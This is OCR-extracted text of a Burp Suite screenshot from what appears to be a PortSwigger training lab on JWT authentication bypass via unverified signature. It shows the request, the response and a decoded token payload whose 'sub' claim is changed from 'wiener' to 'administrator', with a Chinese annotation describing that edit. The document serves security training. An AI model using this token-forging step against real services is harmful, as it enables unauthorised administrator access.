 Burp Project Intruder Repeater Window Help Turbo Intruder Param Miner Burp Suite Professional v2022.3.5 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < > Target: https://0ad5000d04259bd3c0f6028e00a60073.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /my-account HTTP/1.1
2 Host: 0ad5000d04259bd3c0f6028e00a60073.web-security-academy.net
3 Cookie: session=
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Sec-Ch-Ua: " Not;A Brand";v="99", "Microsoft Edge";v="103",
"Chromium";v="103"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/103.0.5060.53 Safari/537.36 Edg/103.0.1264.37
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0ad5000d04259bd3c0f6028e00a60073.web-security-academy.net/my-accoun
t
17 Accept-Encoding: gzip, deflate
18 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,ja;q=0.5,zh-TW;q=0.4
19 Connection: close
20
21
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3391
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet
>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
&#74;&#87;&#84;&#32;&#97;&#117;&#116;&#104;&#101;&#110;&#116;&#105;&#
99;&#97;&#116;&#105;&#111;&#110;&#32;&#98;&#121;&#112;&#97;&#115;&#11
5;&#32;&#118;&#105;&#97;&#32;&#117;&#110;&#118;&#101;&#114;&#105;&#10
2;&#105;&#101;&#100;&#32;&#115;&#105;&#103;&#110;&#97;&#116;&#117;&#1
14;&#101;
将 sub 的 wiener 修改为 administrator
14 <body>
15 <script src="/resources/labheader/js/labHeader.js">
</script>
16 <div id="academyLabHeader">
17 <section class='academyLabBanner'>
18 <div class=container>
19 <div class=logo>
</div>
20 <div class=title-container>
21 <h2>
JWT authentication bypass via unverified signature
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication
-bypass-via-unverified-signature'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg
' xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px
viewBox='0 0 28 30' enable-background='new 0 0 28 30'
xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
Search... 0 matches
Inspector
Selection 80
Selected text
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN
1YiI6ImFkbWluaXN0cmF0b3IiLCJleH
AiOjE2NTYwNTYwMzR9
Decoded from: URL encoding
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN
1YiI6ImFkbWluaXN0cmF0b3IiLCJleH
AiOjE2NTYwNTYwMzR9
Decoded from: Base64
{"iss":"portswigger","sub":"adm
inistrator","exp":1656056034}
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 18
Response Headers 4
Ready 3,516 bytes | 325 millis